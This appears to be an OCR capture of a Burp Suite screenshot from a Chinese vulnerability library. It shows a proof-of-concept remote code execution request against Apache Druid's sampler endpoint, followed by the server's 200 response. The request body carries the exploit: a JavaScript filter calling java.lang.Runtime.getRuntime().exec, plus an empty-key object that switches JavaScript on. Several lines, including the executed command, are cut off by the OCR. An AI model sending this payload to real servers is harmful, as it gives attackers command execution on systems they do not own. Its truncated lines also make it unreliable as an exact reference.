 Pretty Raw \n Actions
1 POST /druid/indexer/v1/sampler HTTP/1.1
2 Host: :8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/2
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Content-Type: application/json
7 Content-Length: 995
8 Connection: close
9
10
11 {
"type":"index",
"spec":{
"ioConfig":{
"type":"index",
"inputSource":{
"type":"inline",
"data":"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2021-
},
"inputFormat":{
"type":"json",
"keepNullColumns":true
}
},
"dataSchema":{
"dataSource":"sample",
"timestampSpec":{
"column":"timestamp",
"format":"iso"
},
"dimensionsSpec":{
},
"transformSpec":{
"transforms":[
],
"filter":{
"type":"javascript",
"dimension":"added",
"function":"function(value) {java.lang.Runtime.getRuntime().exec
"":{
"enabled":true
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 02 Feb 2021 09:07:53 GMT
4 Date: Tue, 02 Feb 2021 09:07:53 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.12.v20180830)
8 Content-Length: 46
9
10 {
"numRowsRead":0,
"numRowsIndexed":0,
"data":[
]
}
PeiQi 文库